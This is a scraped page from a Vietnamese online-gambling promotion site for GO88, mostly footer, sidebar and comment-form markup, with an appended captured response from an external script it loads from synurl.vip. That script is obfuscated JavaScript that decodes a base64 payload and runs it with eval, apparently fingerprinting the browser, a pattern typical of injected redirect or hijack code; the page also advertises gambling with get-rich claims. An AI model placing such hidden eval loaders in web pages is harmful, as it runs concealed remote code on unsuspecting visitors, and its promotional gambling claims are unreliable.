false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://localsearch.uk.com/ban-ca-go88/&title=B%E1%BA%AFn%20c%C3%A1%20GO88%20kh%C3%A1m%20ph%C3%A1%20%C4%91%E1%BA%A1i%20d%C6%B0%C6%A1ng%20tr%E1%BB%B1c%20tuy%E1%BA%BFn%20%C4%91%E1%BA%A7y%20k%E1%BB%8Bch%20t%C3%ADnh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://localsearch.uk.com/san-pham/" rel="category tag">Sản phẩm</a>. Đánh dấu <a href="https://localsearch.uk.com/ban-ca-go88/" title="Liên kết thường trực đến Bắn cá GO88 khám phá đại dương trực tuyến đầy kịch tính" rel="bookmark">liên kết thường trực</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/95f7cc5e766725a15ec4ff70dd4538436978a9d32430f115fd04a73675c54e28?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/95f7cc5e766725a15ec4ff70dd4538436978a9d32430f115fd04a73675c54e28?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					nguyen vincent				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://localsearch.uk.com/game-bai-go88/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Game bài GO88 sảnh giải trí đổi thưởng hấp dẫn nhất Việt Nam</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://localsearch.uk.com/no-hu-go88/" rel="next">Nổ hũ GO88 hãy mau trở thành tỉ phú ngay hôm nay <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận</h3><form action="https://localsearch.uk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://localsearch.uk.com/mien-tru-trach-nhiem/">Miễn trừ trách nhiệm GO88 quy định và phạm vi áp dụng</a>
									</li>
											<li>
					<a href="https://localsearch.uk.com/dieu-khoan-va-dieu-kien/">Điều khoản và điều kiện GO88 dành cho hội viên</a>
									</li>
											<li>
					<a href="https://localsearch.uk.com/dang-ky-go88/">7 bước đăng ký GO88 chi tiết từng thao tác cho tân binh</a>
									</li>
											<li>
					<a href="https://localsearch.uk.com/nap-tien-go88/">5 bước nạp tiền GO88 nhanh chóng nhất cho hội viên</a>
									</li>
											<li>
					<a href="https://localsearch.uk.com/rut-tien-go88/">Quá trình rút tiền GO88 nhanh chóng và bảo mật</a>
									</li>
					</ul>

		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section" id="section_358866744">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2105143637">


	<div id="col-1045479486" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-1677866685">


	<div id="col-1321571776" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1320370815">
								<div class="img-inner dark" >
			<img width="800" height="400" src="https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png" class="attachment-original size-original" alt="logo_go88vn" decoding="async" loading="lazy" srcset="https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png 800w, https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn-300x150.png 300w, https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn-768x384.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1320370815 {
  width: 74%;
}
</style>
	</div>
	

<p><strong>GO88</strong> là cổng game đổi thưởng hàng đầu châu Á, cung cấp trải nghiệm Cá cược minh bạch và an toàn. Chúng tôi cam kết tỷ lệ đổi thưởng 1:1, giao dịch Rút tiền siêu tốc. <strong>Tải Go88</strong> ngay hôm nay để nhận ưu đãi tân thủ!</p>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-488414443" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		Về GO88	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/gioi-thieu/" >
						<span class="ux-menu-link__text">
				Giới thiệu về GO88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/chinh-sach-bao-mat/" >
						<span class="ux-menu-link__text">
				Chính sách bảo mật GO88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/mien-tru-trach-nhiem/" >
						<span class="ux-menu-link__text">
				Miễn trừ trách nhiệm GO88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/dieu-khoan-va-dieu-kien/" >
						<span class="ux-menu-link__text">
				Điều khoản điều kiện GO88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/quyen-rieng-tu/" >
						<span class="ux-menu-link__text">
				Quyền riêng tư tại GO88			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://localsearch.uk.com/vincentnguyen/" >
						<span class="ux-menu-link__text">
				CEO Vincent Nguyễn			</span>
		</a>
	</div>
	


	</div>
	
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>


		</div>
					</div>

	

	<div id="col-1039403672" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-title flex">
		thông tin liên hệ	</div>
	


	</div>
	
<ul>
<li><strong>Thương hiệu</strong>: GO88</li>
<li><strong>Website</strong>: <a href="/">https://localsearch.uk.com/</a></li>
<li><strong>Địa chỉ</strong>: 187 An Phú Đông 10, An Phú Đông, Quận 12, Thành phố Hồ Chí Minh, Việt Nam</li>
<li><strong>Phone</strong>: 0703112424</li>
<li><strong>Hastag</strong>: #go88 #go_88 #tai_go88 #tai_xiu_go88 #trang_chu_go88 #localsearch.uk.com #go88vn</li>
</ul>

		</div>
					</div>

	

	<div id="col-744888752" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d31347.675647692962!2d106.6723528!3d10.8526165!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x36b54feca3165f2b%3A0x6d489c345fbdb!2sGO88!5e0!3m2!1svi!2sus!4v1766633918579!5m2!1svi!2sus" width="250" height="330" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_358866744 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(230, 196, 196);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 &copy; <strong>Flatsome Theme</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://localsearch.uk.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://localsearch.uk.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://localsearch.uk.com/huong-dan/">Hướng dẫn GO88</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://localsearch.uk.com/san-pham/">Sản phẩm GO88</a></li>
<li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://x.com/go88vndigital" data-label="X" target="_blank" class="icon plain x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="https://www.pinterest.com/go88vndigital/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Theo dõi trên Pinterest" aria-label="Theo dõi trên Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/@go88vndigital" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/go88vndigital" data-label="500px" target="_blank" class="icon plain px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a><a href="https://www.twitch.tv/go88vndigital/about" data-label="Twitch" target="_blank" class="icon plain twitch tooltip" title="Theo dõi trên Twitch" aria-label="Theo dõi trên Twitch" rel="noopener nofollow" ><i class="icon-twitch" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<script type="text/javascript" src="https://localsearch.uk.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"none","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"250","inPost":"1","contentsFloatInPost":"center","contentsWidthInPost":"350","contentsHeightInPost":"250","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"1","debug":"","contentsColexpInit":"1"};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://localsearch.uk.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.19" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://localsearch.uk.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://localsearch.uk.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://localsearch.uk.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://localsearch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://localsearch.uk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://localsearch.uk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fb63244d10f64026a3b12c30931507db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
